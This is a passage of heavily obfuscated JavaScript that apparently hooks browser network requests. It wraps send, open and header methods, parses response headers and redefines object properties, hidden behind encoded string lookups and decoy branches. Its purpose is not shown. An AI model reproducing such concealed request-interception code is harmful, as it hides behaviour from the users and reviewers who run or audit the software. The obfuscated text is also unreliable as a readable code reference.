vn=vq;this[Ww[vJ[vn(0x43e)](Wi,-0x62e+0x4a6+0x2b4,'aPP1')][Wi(-0x683+-0x1*-0xe59+-0x6a3*0x1,vn(0x2d0))]]||vm[vJ[vn(0x43e)](Wi,-0x9*-0x1e1+0x3bb+0x47*-0x48,vn(0x5bf))](this,arguments);},arguments[0x1*-0x2d+0x458+-0x42a]=vH,this[Ww[Wi(-0x1*0x1843+0x26d0*0x1+-0x2ad*0x5,vq(0x77d))][vv[vq(0x654)](Wi,-0x89*-0x25+-0x360+0xa*-0x176,vq(0x734))]][vZ]&&(this[Ww[vv[vq(0x2fa)](Wi,0x1064*0x1+0x257*-0x5+-0x35*0x11,vv[vq(0x242)])][Wi(-0x1*-0x2f4+-0x3*0x592+0xf93*0x1,vq(0x734))]][vZ][vE]=vH);}}else typeof vE===W2&&(vH=function(vV){var vn=vq;this[Ww[Wi(-0x291*0x5+-0x2*-0x5e7+0x233*0x1,vv[vn(0x242)])][Wi(-0x7cf*-0x2+-0x29*-0xe4+-0x32ef,vn(0x2d0))]]||vE[Wi(-0x1b*-0x115+0x2c*-0x83+-0x607,vn(0x5bf))](this,arguments);},arguments[0x3*0x9f6+-0x11*-0x9d+-0x284e]=vH,this[Ww[Wi(0x53*0x2c+0xb1f*0x1+0x1*-0x1837,vq(0x77d))][Wi(-0x15*-0x35+0x1b2f+-0x1*0x1db7,'FBxW')]][vZ]&&(this[Ww[vv[vq(0x78f)](Wi,0x1*-0x2a9+-0x3ce*-0x2+-0x3c7*0x1,vq(0x77d))][vv[vq(0x27d)](Wi,0x11af+-0x190a*-0x1+0xa3a*-0x4,'FBxW')]][vZ][vE]=vH));vj[Wi(-0xad*-0x31+0x1*0xac9+-0x2b3a,vv[vq(0x211)])](this,arguments);}}}}function ve(vZ,vq){var vJ=vW,vm=null;this[Ww[Wi(0xb63+-0x1*0x23b+0x4*-0x1ff,vJ(0x77d))][vv[vJ(0x6af)](Wi,-0x2*-0x6fd+-0xa24+-0x205,'FBxW')]]&&this[Ww[Wi(-0x1d13+0x2*-0xe3+0x2005,vJ(0x77d))][vv[vJ(0x867)](Wi,0x1e9a+0x1cda+-0x39a3,vJ(0x734))]][vZ]&&(vm=this[Ww[Wi(0x1521+-0xef+-0x1306,vv[vJ(0x242)])][Wi(0x240b*0x1+-0x16cf+-0xb6b,'FBxW')]][vZ][vq],delete this[Ww[Wi(0x5*-0xef+-0x23e+0x1*0x815,vv['vjJmm'])][Wi(-0x3*-0x607+-0x1*-0x1b91+-0x2bd5,vJ(0x734))]][vZ][vq]),vm==null||(arguments[0x9a6+0x1*0xbbd+-0x187*0xe]=vm),vT[vv[vJ(0x75e)](Wi,0x61d*0x3+-0x1fa+-0xfb1,vJ(0x5bf))](this,arguments);}if(WX=v9(vC),vS=B[Wi(0x1*0x1459+-0x4d*0x71+-0x3a0*-0x4,vv[vW(0x5e0)])]&&B[Wi(0x274*-0xa+-0x1*-0xd2b+0xc39,vW(0x76b))][Wi(0x2b3+0x5*0x783+-0x277e,vW(0x727))]?B[Wi(0x1e88+-0x4b9*-0x3+-0xe9d*0x3,vW(0x76b))][Wi(-0x12f*0x5+0x2*0x97a+0x9*-0x15d,vv[vW(0x60a)])]:{},vS[vv[vW(0x574)](Wi,0x11*-0x235+-0x24e0+0x4b81,'%hzz')]&&(vw=vS[Wi(-0x17b*-0x1+0x9b*0xf+0x79*-0x14,vv[vW(0x1e6)])],Wr[Wi(0x7*0x106+-0x980+-0xd3*-0x5,vv['ueKFL'])](-0x14e+0x246*0x7+-0xe9b,vz,vw,vS,Wi(0x85*0x48+0x1597*-0x1+0x5*-0x2f1,vW(0x467)))),vS[Wi(0x49+-0x1661+0x83*0x2e,vW(0x1bc))]&&(vu=vS[vv[vW(0x3f2)](Wi,-0x1cb2+0x1f8c+-0x168,vW(0x1bc))],Wr[Wi(0x118d+-0xab7*-0x1+-0x1a7b,vv[vW(0x523)])](0xea3*-0x1+0x2530+-0x168b,vk,vu,vS,Wi(0x10e1+-0x63*-0xe+-0x14d9,'ooJ%'))),vS[Wi(0x127c+0x1da0+-0x2ea1,vv[vW(0x222)])]&&(vF=vS[Wi(-0x10a3+-0x613+-0xb*-0x233,'xSqO')],Wr[Wi(0x1c62+0xde+-0x1b77,vW(0x4ce))](0x2659+0xdc3*0x1+-0x3419,vC,vF,vS,Wi(-0x1*-0x9f5+0x1992+-0x220c,vW(0x4e0)))),vS[Wi(0x1d*-0x6d+-0x25bd+0x33b2,vW(0x2c4))]=function(vZ){var vq=vW,vJ,vm,vH,vy,vE,vV,vn,vh;if(this[Wi(0x2*0x54a+-0x7c*-0x3d+-0x2721,'vs0Z')]){if(!this[Ww[vv['jjCGy'](Wi,0x920+-0x20*-0x84+-0x1874,'aPP1')][Wi(-0x1*0x1c41+-0x8a0*-0x2+-0xb*-0x121,'tgXW')]]){if(vJ=this[Wi(0xbae+-0x1f1f+0x6d0*0x3,vq(0x266))](),vJ===''||vJ==null)return null;for(vm={},vH=vJ[vv[vq(0x3fc)](Wi,-0xff2+-0x1887*-0x1+-0x68*0x13,vv[vq(0x4c7)])](/[\r\n]+/),vy=-0x1534+-0x511+0x1a45;vv[vq(0x56d)](vy,vH[Wi(-0x1*0x1a45+-0x1ea+-0x5d1*-0x5,vq(0x800))]);vy++)vE=vH[vy],vV=vE[vv[vq(0x570)](Wi,-0x2*0x20+-0x7*-0x3ed+0x4b*-0x59,vv[vq(0x7f1)])](Wi(-0xe5d*0x2+-0xc9a+-0x2*-0x1549,vq(0x404))),vv[vq(0x769)](vV,-(-0x2086+-0x2299+0x4320))&&(vn=vE[Wi(0x2371+0x965+-0x2c03,vv[vq(0x2a7)])](0x13f2+-0x150c+0x11a,vV)[Wi(-0x50e*-0x7+0x1132+-0x333b,vq(0x50b))](),vh=vE[vv[vq(0x5fa)](Wi,-0xf21+-0x1c67+0x2c5b,vq(0x1ac))](vv['YwogG'](vV,-0x138*-0x4+0x10a7+-0x1586))[Wi(-0x1280+0x1a*0xb3+0x11*0x16,'#4yD')](/^\s+|\s+$/g,''),vm[Wi(-0x1d*-0x13f+0x112b+-0x3469,vq(0x412))](vn)?vm[vn]+=vv[vq(0x45a)](Wi,-0x1f00*0x1+-0x2673+0x468d*0x1,vq(0x52d))+vh:vm[vn]=vh);this[Ww[Wi(-0x21ff+-0x5d*0x2c+-0x123*-0x2d,vq(0x77d))][vv[vq(0x51d)](Wi,-0x1*0x229d+0x19fd*-0x1+0x2*0x1f02,vq(0x337))]]=vm;}return this[Ww[vv[vq(0x2fa)](Wi,-0x38b*-0x6+-0x2e8*0x1+0x6*-0x2dd,vq(0x77d))][vv['XzlDx'](Wi,0x1761+-0x1*-0x259f+-0x3b96,vq(0x337))]][vZ[vv[vq(0x380)](Wi,-0x2a*0xdd+0x824*-0x1+-0x7*-0x689,vv[vq(0x814)])]()]||null;}return this[Wi(-0x370+0xf57+-0xa3a,vq(0x84d))](vZ);},Wq(-0x1*0x2697+-0x15c1+0x3c62)?vS[Wi(0x5*-0x455+0x6f5*-0x1+-0x193*-0x13,'hOk1')]={}:vS[Wi(-0x1*-0x216d+-0x423+-0x1*0x1bff,'hOk1')]&&(vB=vS[vv[vW(0x342)](Wi,0x9b3+0xfdd+-0x1845,vW(0x231))],Wr[Wi(0x1052+-0x2f3*0xd+0x17ce,vv[vW(0x523)])](-0x4f6*0x5+0x103b+0x897,vK,vB,vS,Wi(-0x2ca*0xe+0x6cd*0x4+0x3b*0x39,vv[vW(0x746)]))),vS[Ww[Wi(-0x4*0x98+-0x2052+0x23de,vW(0x77d))][Wi(-0x1995+-0xce*-0x3+0x1*0x18c1,vv[vW(0x670)])]]=(function(){var vZ=vW;try{return B[vv[vZ(0x288)](Wi,-0x189e+0x6*-0x257+0x2*0x13c2,'jM0B')][Wi(0x106*0x15+-0x1acb+0x611,vZ(0x727))][Wi(-0x34+0x11d7+-0x1059,'zZf1')]&&B[vv[vZ(0x506)](Wi,0x1967+-0x1968+0xdd,vZ(0x76b))][vv[vZ(0x27d)](Wi,-0x6a7*-0x5+-0x889+0x17f6*-0x1,vv[vZ(0x60a)])][Wi(0x19a8+-0x1e89+0x697,vZ(0x5d4))]&&B[Wi(-0x1e00+-0x82+0x202c,'Eb!E')][vv[vZ(0x7d3)](Wi,0x3e*0x35+0x1*-0x90e+0x26a*-0x1,'onTn')];}catch(vq){if('OqtCJ'!==vv[vZ(0x745)]){if(+new _0x2d0fda[0x55*0x3d+0xfe*-0x2+0x3*-0x612]()-_0x4c58bc[vZ(0x5ce)][_0x5720b1[0x2241*-0x1+-0x1*0x37f+0x4*0x970]]>_0x422efe*(-0xb2*0xd+-0x21df+0x2aef))return _0x42e58d[0x1*0x17b6+-0x262a+-0x1a*-0x90](),_0x4b5ee6(_0x26dd72);if(!_0x507501[0x12eb+-0x1956+0x1*0x67d](~_0x2c1678))return _0x810c1b;return _0x1c2437[-0x1*0x274+0x1d82+0x1*-0x1ae2](),vv[vZ(0x5c7)](_0x8e8950,_0x48ac04);}else return!(0x1*-0x437+0x234b+-0x1f13*0x1);}}()),vS[Ww[vv[vW(0x753)](Wi,-0x18+-0x3*0x45d+0xe5b,'aPP1')][Wi(0x47*-0x13+-0x1f26+0x17*0x1a7,'#JBM')]])try{vj=vS[Wi(-0x7ef+0x2354+-0x1a1b,vW(0x360))],Wr[vv[vW(0x5ad)](Wi,0x1265+-0x2162+0x1*0x10c6,vv[vW(0x523)])](-0x78f+-0x1*0x6bc+0xe50,vU,vj,vS,Wi(-0x8c9*-0x2+0x1ec0+-0x4b4*0xa,'zZf1')),vT=B[Wi(-0x1e12+0x46a+0x1a84,vW(0x76b))][vv[vW(0x5ac)](Wi,0x2b*-0x23+0x1*-0x9bd+-0x2*-0x831,vW(0x727))][vv[vW(0x47a)](Wi,0x1bc3+-0x40*0x4f+-0x64d,vW(0x5d4))],Wr[vv['wPEGy'](Wi,-0xd92+0x2*-0xcb4+0x827*0x5,vW(0x4ce))](-0x6a4+-0x238e+0x2a38,ve,vT,vS,Wi(0x1*-0xbc2+-0x186*-0x1+0x16*0x8b,'jhgq'));}catch(vZ){if(vv[vW(0x46a)](vW(0x2d8),vW(0x2d8))){if(!_0x15cce1&&!vv[vW(0x5c7)](_0x553818,-0x2*-0xd55+-0x18bb*-0x1+-0x1*0x335b))return _0x4ae5d5[_0x56d10e(-0x17d3+0x1d9*-0x1+0x1a58,'EjQT')](this,arguments);}else WH(WF[Wi(0x1*-0x7bf+0xd71+0xf*-0x56,'K^Wc')](-0x18ef+-0x165f*-0x1+-0x1*-0x293,Wi(0x9ff*-0x1+-0x8b3*0x3+0x2578,vv[vW(0x364)])),vZ);}try{vp=B[vv[vW(0x613)](Wi,0x77f*-0x2+-0x6*-0x5b4+-0x1190,vW(0x689))][vv['DpDyG'](Wi,-0x1909+0x190b*0x1+0x1*0x14e,vW(0x3eb))](B[Wi(-0x2384+0x23b1+0xaf,vW(0x76b))][Wi(0x2ee+0x2*-0xb8e+0x14f2,'U^5F')],Wi(0x1*-0x1b02+-0x185b+0xc7*0x43,'8T01')),vf={},B[Wi(-0x1ebe+-0x2*-0x10b9+0x26*-0x7,'Eb!E')][Wi(-0x931+-0x13de+0x1e6d,vv[vW(0x408)])](B[Wi(0x184+-0x1c68+0x1bc0,vv[vW(0x5e0)])][vv[vW(0x355)](Wi,0x1ff2+-0xff7+-0xf37,vW(0x727))],Wi(-0x1*0x98f+0x5*-0x3d1+0x1d5c,vv['rOtCu']),(vf[vv[vW(0x58e)](Wi(0x1fd5+-0x4*-0x223+-0x1*0x27c5,'P#kf'),Wi(-0x1ff*0x4+0x2695+-0x1cd6,vW(0x739)))]=!(0x6fa+-0x4*-0x335+-0x13ce),vf[vv[vW(0x6d3)](Wi(-0x16a1+-0x23c3+0x3ba1,vW(0x765)),vv[vW(0x28c)](Wi,-0x26f9+0x4a1+0x2416,vW(0x234)))]=function(){var vq=vW,vJ=arguments[0x2536+0x220d+0x9*-0x7eb];typeof vJ===W2&&(this[Ww[vv[vq(0x578)](Wi,0xce9+0x1ab0+-0x266d,vv['vjJmm'])][Wi(0x4b9+0x430*0x8+0x2*-0x12b2,vv[vq(0x5ae)])]]=vJ),vp[vv[vq(0x76a)](Wi,-0x5b0+0x1bed+-0x1555,'idy5')][vv[vq(0x62d)](Wi,-0x1d44+0x692+0x175e,vq(0x5bf))](this,arguments);},vf));}catch(vq){WH(WF[vv['FnDMB'](Wi,0x6bf*0x4+-0x8c*-0x7+-0x1e28,'K^Wc')](-0x1539+-0x1*-0x3e8+0x1155,vv['sMDcz'](Wi,-0x1fff+-0x5*0x260+-0x1ad*-0x1b,vW(0x540))),vq);}return{'lu':function(){var vJ=vW,vm={'GURMI':function(vy,vE,vV){var vn=Wa;return vv[vn(0x597)](vy,vE,vV);},'sPWIu':'Bjsa','rrgnB':function(vy,vE){return vy!==vE;},'pqUPD':vJ(0x763),'HtyfD':vJ(0x44e)},vH=new B[(vv[vJ(0x852)](Wi,0x17b3+-0x198c+0x21*0x15,vJ(0x76b)))]();return B[Wi(0x841*0x4+-0x247c+0x522,vJ(0x689))][Wi(-0xf2d*-0x2+0x3b*-0x6d+-0x3dd,vJ(0x7ec))](vH,Wi(-0x10*0xef+-0xf5d+-0x1*-0x1f05,'8T01'),vp),vH[Wi(-0x1*0x35b+-0x1fb5*0x1+0x39e*0xa,vJ(0x467))]=function(){var vy=vJ;if(vm[vy(0x626)](vm['pqUPD'],vy(0x763)))_0x4d36d3=_0x3440e7[vm[vy(0x30a)](_0x377487,-0xb9c+0xb92*-0x1+0x17c8,vm[vy(0x77c)])]();else return vw[Wi(-0x1abc+-0x1*-0x182+0x19e6,vy(0x5bf))](vH,arguments);},vH[Wi(-0x7c3+0x2583+0x1c4e*-0x1,vJ(0x1bc))]=function(){var vy=vJ;return vu[Wi(0x26bc+0x20ef+-0x46ff,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x62d)](Wi,-0x20e7*0x1+-0x1bc9+-0x5*-0xc6f,'xSqO')]=function(){var vy=vJ;return vF[vv[vy(0x614)](Wi,0x5*-0x429+-0x1*0x24cd+0x1d23*0x2,vy(0x5bf))](vH,arguments);},vH[vv[vJ(0x286)](Wi,0xbe1+0x9a1+-0xcf*0x19,vJ(0x231))]=function(){var vy=vJ;return vB[Wi(0x155c+-0x121b*0x1+0x295*-0x1,vy(0x5bf))](vH,arguments);},vH[Wi(0x182d+0x1247*0x1+-0x292a,vJ(0x360))]=function(){var vy=vJ;if(vm['HtyfD']!==vm['HtyfD']){var vE=_0x4c80d3[_0x3d76e6(-0xb48*0x1+-0x26d5+0x33df*0x1,vy(0x1f3))][_0xbffc5(-0x250b+-0x25*0x7c+-0x80c*-0x7,vy(0x846))](_0x1fd410[_0x22fe4d(0x9f2+-0x1386+0xb56,vy(0x1f3))][_0x4bdea5(0x1ba*0x1+0x1d9*-0x11+-0x1f63*-0x1,vy(0x333))]()*_0x2b6ec8[_0x476c4f(0x1*0x1fed+-0x29a*0x1+-0x1c6d,vy(0x800))]);return _0x57fb5e(_0x1d6648,vE)?_0x134d5c(_0xeed580):(_0x251197[_0x1a93e4(0xfac*0x1+-0x24d0+0x1671,vy(0x35a))](vE),vE);}else return vj[Wi(-0x34*-0x17+-0xd*-0x118+0x91c*-0x2,'EjQT')](vH,arguments);},vH[Wi(0x26d5+0x1e8e+-0x43ad,vJ(0x5d4))]=function(){var vy=vJ;return vT[Wi(-0x2b7*0x4+-0x1ad4+0x265c,vy(0x5bf))](vH,arguments);},vH;}};}()),'su':(function(){var vW=Wh,vv={'XDnBA':vW(0x6f1),'GTRGE':vW(0x38d),'irlwP':function(vp,vf,vz){return vp(vf,vz);},'JlxtW':function(vp,vf,vz){return vp(vf,vz);},'NWziv':vW(0x689),'kvMLD':'j8JJ','eSRlG':function(vp,vf){return vp!=vf;},'Hwojo':function(vp,vf){return vp<vf;},'QigBT':vW(0x4a3),'kKekm':function(vp,vf,vz){return vp(vf,vz);},'koROl':vW(0x3f5),'IhAQz':vW(0x7dc),'gNEjJ':function(vp,vf,vz){return vp(vf,vz);},'FDoCR':function(vp,vf,vz){return vp(vf,vz);},'qzYnf':vW(0x77d),'poEks':function(vp,vf){return vp==vf;},'qFALH':function(vp,vf){return vp(vf);},'dHgUw':function(vp,vf,vz){return vp(vf,vz);},'hdlwg':vW(0x6b7),'ushGi':function(vp,vf){return vp!==vf;},'cPSvX':function(vp,vf){return vp(vf);},'TvXVa':function(vp,vf,vz){return vp(vf,vz);},'gfYhW':function(vp,vf,vz){return vp(vf,vz);},'pfFfQ':function(vp){return vp();},'YbEuc':function(vp,vf,vz){return vp(vf,vz);},'dYIpO':function(vp,vf,vz){return vp(vf,vz);},'IPwAM':'0TZK','NZnon':function(vp,vf){return vp===vf;},'SjFEe':vW(0x786),'qNcYg':function(vp,vf){return vp===vf;},'gFDNh':'YeFpz','BixLh':vW(0x392),'NEiye':function(vp,vf){return vp==vf;},'dPIhY':vW(0x61a),'cfghV':vW(0x2ae),'CsiNa':vW(0x324),'BSjtj':function(vp,vf,vz){return vp(vf,vz);},'NeTLb':vW(0x74f),'KMNrS':function(vp,vf,vz,vk,vK,vC,vM){return vp(vf,vz,vk,vK,vC,vM);},'rbJoV':vW(0x706),'YAdTh':function(vp,vf,vz){return vp(vf,vz);},'cyybw':function(vp,vf,vz){return vp(vf,vz);},'JYnzn':vW(0x334),'RgvEN':function(vp,vf){return vp<vf;},'NIqBR':'MTG#','GivYI':function(vp,vf){return vp+vf;},'qGXjg':function(vp,vf,vz){return vp(vf,vz);},'tVuki':vW(0x268),'TveLn':vW(0x216),'MNogG':function(vp,vf,vz){return vp(vf,vz);},'zjnju':vW(0x579),'Loxhx':vW(0x78e),'JJDke':vW(0x234),'KTAxN':function(vp,vf){return vp+vf;},'nmxkW':function(vp,vf){return vp+vf;},'XGVod':function(vp,vf,vz){return vp(vf,vz);},'ljQpJ':vW(0x800),'yxlOa':function(vp,vf,vz){return vp(vf,vz);},'gEWOb':vW(0x4e2),'FqRxQ':function(vp,vf,vz){return vp(vf,vz);},'wqhhu':function(vp,vf){return vp+vf;},'NqXzl':vW(0x4e9),'ETOds':function(vp,vf,vz){return vp(vf,vz);},'BwiZr':vW(0x1c6),'AikGn':function(vp,vf){return vp!=vf;},'TagUA':vW(0x5a7),'aYQVd':function(vp,vf){return vp!=vf;},'cYqrF':function(vp,vf){return vp!==vf;},'OmdYX':'%k#h','BgsOP':function(vp,vf,vz){return vp(vf,vz);},'Usbvz':function(vp,vf,vz,vk,vK){return vp(vf,vz,vk,vK);},'zelkh':function(vp,vf){return vp>vf;},'HRkNB':function(vp,vf,vz){return vp(vf,vz);},'mxegh':'5i!Z','BTubl':vW(0x2b4),'rUCnW':function(vp,vf,vz){return vp(vf,vz);},'tskxl':function(vp,vf,vz){return vp(vf,vz);},'eUKbJ':function(vp,vf,vz){return vp(vf,vz);},'OSYef':function(vp,vf){return vp+vf;},'aaWVr':function(vp,vf){return vp<vf;},'JkTaX':vW(0x4e5),'welFv':vW(0x608),'BtFFk':vW(0x54d),'lTWlW':vW(0x1bd),'WAFHG':vW(0x2c3),'cAJnp':'5OcG','WnBvq':'S4O2','RUUxz':'I1K0','nisCa':vW(0x4c2),'IjIok':vW(0x7ec),'WWklE':function(vp,vf){return vp+vf;},'paXIY':vW(0x19f),'oFIid':function(vp,vf,vz){return vp(vf,vz);},'cdxxN':function(vp,vf,vz){return vp(vf,vz);},'xjsem':function(vp,vf,vz){return vp(vf,vz);},'iOZUV':function(vp,vf){return vp!==vf;},'tHlwT':function(vp,vf,vz){return vp(vf,vz);},'gLjYh':vW(0x4a0),'iValr':function(vp,vf){return vp===vf;},'JlDTy':function(vp,vf){return vp===vf;},'anDeA':vW(0x4eb),'ZLtMi':function(vp,vf,vz){return vp(vf,vz);},'BSvzo':vW(0x3b9),'MvdDL':function(vp,vf,vz){return vp(vf,vz);},'YxOWY':function(vp,vf,vz){return vp(vf,vz);},'dKCoI':function(vp,vf,vz,vk,vK,vC,vM,vP,vR){return vp(vf,vz,vk,vK,vC,vM,vP,vR);},'WUUmN':'Z#b2','nZUPo':function(vp,vf,vz){return vp(vf,vz);},'sqgnf':vW(0x7ad),'rVupJ':function(vp,vf){return vp===vf;},'CYWru':function(vp,vf){return vp(vf);},'lJVLB':function(vp,vf,vz){return vp(vf,vz);},'CQJJQ':vW(0x5bf),'KBXvL':function(vp,vf,vz){return vp(vf,vz);}},vw,vu;function vF(vp){var vf=vW,vz,vk,vK,vC,vM;if(!W3[Wi(0x689*-0x5+-0x138b+-0x1*-0x3581,vf(0x7cb))](vp))return null;for(vz=W3[Wi(0x1*-0x203+0xc89+0x2*-0x487,vv[vf(0x817)])](vp),vk=-0x1d71+0xa6c+-0x3*-0x657,vK=vz[Wi(0x4*0x6c+-0x1*0x1949+0x187f,vf(0x800))];vk<vK;vk++)if(vC=vz[vk],vC!=null&&vC[Wi(0xde9+-0x41a*-0x2+0xa62*-0x2,vf(0x50b))]()===Wi(0x62b*-0x2+0x139c+-0x8*0xd4,'rUc4'))return vM=vp[vC],W3[Wi(0x43e+0xef9+-0x1288,vv[vf(0x377)])](vM)?[vC,vM]:null;return null;}function vB(vp,vf,vz){var vk=vW,vK={'YcFSy':vk(0x38d),'DMAsZ':function(vZ,vq){return vZ>vq;},'zIcgs':vk(0x800),'AjgzC':function(vZ,vq,vJ){return vZ(vq,vJ);},'oQsie':function(vZ,vq){return vZ>vq;},'ONckQ':'tb0W','yfOay':vk(0x7ad),'ZHpsb':function(vZ,vq,vJ){return vZ(vq,vJ);},'KfkXj':function(vZ,vq,vJ){var vm=vk;return vv[vm(0x6ef)](vZ,vq,vJ);},'FfaDz':'#gSl','Zgsox':function(vZ,vq,vJ){return vv['JlxtW'](vZ,vq,vJ);},'SkXsV':vv[vk(0x332)],'kZGJp':vk(0x7ec),'qPHru':function(vZ,vq){return vZ+vq;},'rKjeP':function(vZ,vq,vJ){return vZ(vq,vJ);},'btbPJ':vk(0x339),'MQJtA':vv[vk(0x7d6)]},vC,vM,vP,vR,vN;if(vz==null)return-0x245*0x2+0x1*-0x180a+0xec*0x1f;if(vv['eSRlG'](vp,null)&&vp>=0x2034+0x1d39+-0x3c41&&vv[vk(0x5cc)](vp,-0x1*0x26d5+-0x150b+0x1*0x3d70))return-0xf5d+0x68c+0x8d1;if(vC=vz[vv[vk(0x252)](Wi,-0x1ee4+0x1d9*0x11+-0x1*-0x49,vk(0x4e9))](Wi(-0x5*-0x1f3+-0x18e8+-0x47*-0x39,vk(0x334))),vC==null||vC[vv[vk(0x6ef)](Wi,-0x3d3*0x1+0xa29*-0x3+0x2376,vk(0x6a4))](vv[vk(0x6ef)](Wi,0x1fd3+0x1327*-0x1+-0xb2e,'Pgbg'))===-(-0x316+-0x1*0x1eef+0x2206))return 0x1fd3*0x1+-0x1*-0xcdb+-0x2cae;vM=0x26c+0x331*0x2+-0x4*0x233,vP={};try{if(vv[vk(0x49e)]==='mYmCP')vP=B[Wi(0x1f4e+-0x2*-0xbc1+-0x3*0x11e0,'NjSI')][vv[vk(0x252)](Wi,0x2*0xe77+0x10e9+-0x1*0x2d25,vk(0x34a))](vf);else return _0x4c35aa[0x3*-0xc08+-0x21e2+0x4626](),_0xb1b771(_0x1b57fb);}catch(vZ){}if(Ww[Wi(0xae3*0x2+0x984+-0x1e32,vk(0x4cd))]()[vv[vk(0x649)](Wi,0x190b+-0x33*-0x6e+0x1d1*-0x19,vk(0x316))]()){if(vv[vk(0x528)]===vv['IhAQz']){for(var vQ=-0x553*-0x4+0x2522+0x1b*-0x22a,vU=_0xe96ebf[_0x553764[-0x1*-0x402+-0x2*0xe5d+-0x18d7*-0x1]];vQ<vU;vQ++){_0x469615[_0x27344d[0x197*0x5+0x3*0x50b+-0x16f3]](_0x1ba387[-0x1950+-0x21b8+-0x4e*-0xc2](_0x262daa[0x102d+-0x17*0x16d+0x10b7]())),vU=_0x4d86ea[_0x2e10a3[-0x1c79+-0x46+0x1cde]];}return _0x4a9bde(_0x17a025[0x2*-0x12fa+0x2156*0x1+0x24f*0x2]);}else{if(vR=vz[vv['gNEjJ'](Wi,-0x7*-0x2cf+-0x27a*-0xb+-0x2e19,vk(0x4e9))](Ww[vv[vk(0x485)](Wi,0xdce+0x13ba+-0x2*0x102e,vv[vk(0x502)])][Wi(0x1e29+-0xc92*-0x3+-0x4316,'#v%U')]),vR==null||vR===Z)return 0x131*0x1+0x1*-0x13af+-0x127e*-0x1;if(vv[vk(0x1df)](vf,null)||vf==Z)return vv[vk(0x854)](WH,WF[vv['dHgUw'](Wi,-0xcfe+-0xe3b*0x1+0x1ccb,vv[vk(0x80d)])](-0xc1b+0xf49*0x1+-0x32b,Wi(0xd62+-0x21e8+-0xaf3*-0x2,vk(0x540)))),-0x1*-0x1af+0x1ae3+0x47*-0x67;if(vP[Wi(0x9ad+-0x535+0x27*-0x13,vk(0x5fe))]==null&&(vM=-0x5bb+0x1e32+-0x1876),vv[vk(0x6b1)](vR,W3[Wi(0x382+0x13c8+-0x15ac,vk(0x2c9))](B[Wi(0xc44+0x1f26+-0x2a63,vk(0x4c0))](vf),Ww[Wi(0x152f*0x1+0x2*0xf77+-0x337b,'^C7V')]())+Z))return vv[vk(0x2bc)](WH,WF[Wi(0x1dd0+-0x1285+-0x1*0x9b9,'&qQD')](0x12a6+0x1ce8+-0x2f8a,vv['TvXVa'](Wi,0x3*0x8cb+0x1*0xbf+-0x19c0,vk(0x540)))),-0xc47+-0x1eef*-0x1+-0x12a7;try{vN=new B[(vv['gfYhW'](Wi,-0x1a87*-0x1+-0xe02+-0xb50,vk(0x61a)))](vP[vv[vk(0x4ea)](Wi,-0x13b4+0x2b*-0x6a+-0x145*-0x1f,vk(0x783))]),vv['pfFfQ'](vN);}catch(vq){if(vk(0x6fe)==='SwaiT')return _0x2de14b[_0xbf4c06(0x2*0x5+0x3e6*0x3+-0xb0d,vK[vk(0x695)])](_0x55d45e)&&vK[vk(0x1e9)](_0x6ad450[_0x436869(0x21a+0x13e8+-0x182*0xe,vK['zIcgs'])],-0x3fe+-0x1f*0x7+0x4d7)&&(_0x37a87c=_0x1ce8df(_0x216c55)),_0x5c3ab5[_0x1bfcb6(-0x20f1+0x33f+-0x154*-0x17,vk(0x6ad))][_0x348e01(0x164a+-0x21cf+0xa*0x14c,vk(0x28d))]=_0x2df277;else WH(WF[vv[vk(0x5b2)](Wi,-0x1fb5+-0x5a+0x20b7,vk(0x324))](0xd2b+-0x105f*0x1+0xa5*0x5,vv[vk(0x5b2)](Wi,0x1*-0xbe7+-0x24cf+-0x6*-0x859,vk(0x540))),vq);}return vM;}}if(vP&&vP[vv['YbEuc'](Wi,0x2244*-0x1+-0x4*-0x8c+0x6*0x583,vk(0x786))+vv['dYIpO'](Wi,-0xcdf+0x1628+-0x7e3,vv['IPwAM'])]&&vv[vk(0x65a)](vP[Wi(0x15cb+-0x1*0x22ac+0xddf,vv['SjFEe'])+Wi(-0x10f*-0x1f+0x46*0x1d+-0x7*0x59f,vk(0x631))],Wi(0x1a8f+-0x2*-0xf53+-0x384c,'CDQp'))){if(vv['qNcYg'](vv[vk(0x376)],vv[vk(0x671)])){var ve=_0x536582[vK[vk(0x462)](_0x52936e,0x2*-0x295+0x1511+-0xeb0,'8BSl')];_0x23bfb6[_0x4cc2c8(0x268d+0xc4+-0x26a2,'RQ^I')](ve)&&vK[vk(0x4a4)](ve[_0x5eccbf(-0x2*0x11d8+-0x199+0x2671*0x1,'5i!Z')](_0x33c2d4(0xdbf+0x11f7+-0x1e4f,vK[vk(0x686)])),-(0x13e0+-0x1*0x2273+0xe94))&&_0x33ea2d[_0x37a00f(-0x1*0xe95+-0x23da+0x336b,vK[vk(0x7c2)])]()===-0x11+0x9f2+0x9e1*-0x1?_0x5d5e0e[vK[vk(0x462)](_0x38c14c,-0x116c+-0x2706+0x3a29,vk(0x45b))](vK[vk(0x1a6)](_0xaf0396,0x2464+0x2401+-0xbed*0x6,vk(0x5a4)),_0x5ee6b4):_0x3f1347[_0x115a5(0x1ab6+0x7*0x51b+-0x86*0x76,vK[vk(0x695)])](_0x492e25)&&_0x2e26c8[vK[vk(0x1a6)](_0x30036d,0x428+-0x680+-0x40f*-0x1,vk(0x45b))](_0x416c60(0x1*0x2487+-0x1de*0x14+0x1a8,'znfy'),_0x3c9b49);try{return _0x284383[vK[vk(0x520)](_0x42b949,-0x2f*0x27+-0x8e*0x1c+-0x17b6*-0x1,vK[vk(0x1f6)])](_0x13c1b9);}catch(vJ){throw vJ;}}else{vv[vk(0x68f)](vP[Wi(-0x2122+0xda6*0x1+-0x3*-0x705,vk(0x5fe))],null)&&(vM=0xf4d+-0x2*-0x25+-0xf96);try{vN=new 